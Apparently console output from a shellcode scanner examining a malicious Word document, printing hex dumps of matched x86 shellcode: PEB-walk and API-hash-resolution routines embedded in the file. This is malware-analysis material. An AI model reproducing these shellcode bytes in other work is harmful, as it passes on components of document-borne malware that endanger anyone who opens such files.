 misc shell admin338_g20.doc > shellcode
[*] Searching for known shellcode patterns...
[*] FS:[30h] shellcode pattern matched at offset 60795
0000ed7b  36 34 38 62 33 35 33 30  30 30 30 30 30 30 38 62  |648b35300000008b|
0000ed8b  37 36 30 63 38 62 37 36  31 63 38 62 35 65 30 38  |760c8b761c8b5e08|
0000ed9b  38 62 36 65 30 38 38 62  37 65 32 30 38 62 33 36  |8b6e088b7e208b36|
0000edab  36 0d 0a 0d 0a 36 33 39  34 66 31 38 37 35 66 32  |6....6394f1875f2|
0000edbb  38 62 66 35 38 31 65 63  30 30 31 30 30 30 30 30  |8bf581ec00100000|
0000edcb  38 62 66 63 38 39 35 66  30 34 38 39 37 37 30 38  |8bfc895f04897708|
0000eddb  66 66 37 37 30 38 36 38  61 64 39 62 37 64 64 66  |ff770868ad9b7ddf|
0000edeb  65 38 66 36 30 30 30 30  30 30 38 39 34 37 32 30  |e8f6000000894720|
0000edfb  66 66 37 37 30 38 36 38  61 63 30 38 64 61 37 36  |ff770868ac08da76|
0000ee0b  65 38 65 36 30 30 30 30  30 30 0d 0a 0d 0a 30 0d 0a  |e8e600000....0..|
0000ee1b  38 39 38 37 62 30 30 30  30 30 30 30 66 66 37 37  |8987b0000000ff77|
0000ee2b  30 38 36 38 35 34 63 61  61 66 39 31 65 38 64 33  |086854caaf91e8d3|
0000ee3b  30 30 30 30 30 30 38 39  38 37 62 34 30 30 30 30  |0000008987b40000|
0000ee4b  30 30 66 66 37 37 30 38  36 38 31 36 36 35 66 61  |00ff7708681665fa|
0000ee5b  31 30 65 38 63 30 30 30  30 30 30 30 38 39 38 37  |10e8c00000008987|
[*] API hashing pattern matched at offset 61529
0000f059  37 34 30 38 63 31 63 65  30 64 30 33 66 32 34 30  |7408c1ce0d03f240|
0000f069  65 62 66 31 33 62 66 65  35 65 37 35 65 35 35 61  |ebf13bfe5e75e55a|
0000f079  38 62 65 62 38 62 35 61  32 34 30 0d 0a 0d 0a 33  |8beb8b5a240....3|
0000f089  64 64 36 36 38 62 30 63  34 62 38 62 35 61 31 63  |dd668b0c4b8b5a1c|
0000f099  30 33 64 64 38 62 30 34  38 62 30 33 63 35 35 65  |03dd8b048b03c55e|
0000f0a9  35 66 35 64 63 32 30 38  30 30 30 30 30 30 34 35  |5f5dc20800000045|
0000f0b9  37 36 36 35 36 65 30 35  30 30 30 30 38 30 66 66  |76656e05000080ff|
0000f0c9  66 66 66 66 30 30 30 38  30 30 30 30 38 30 30 30  |ffff000800008000|
0000f0d9  30 30 30 30 30 30 31 34  30 30 30 30 30 30 30 33  |0000001400000003|
0000f0e9  30 30 30 33 64 64 36 36  38 62 30 63 34 62 38 62  |0003dd668b0c4b8b|
0000f0f9  35 61 31 63 30 33 64 64  38 62 30 34 38 62 30 33  |5a1c03dd8b048b03|
0000f109  63 35 35 65 35 66 35 64  63 32 30 38 30 30 30 30  |c55e5f5dc2080000|
0000f119  30 30 34 35 37 36 36 35  36 65 30 35 30 30 30 30  |004576656e050000|
0000f129  38 30 66 66 66 66 66 66  30 30 30 38 30 30 30 30  |80ffffff00080000|
0000f139  38 30 30 30 30 30 30 30  30 30 31 34 30 30 30 30  |8000000000140000|
misc shell admin338_g20.doc > find name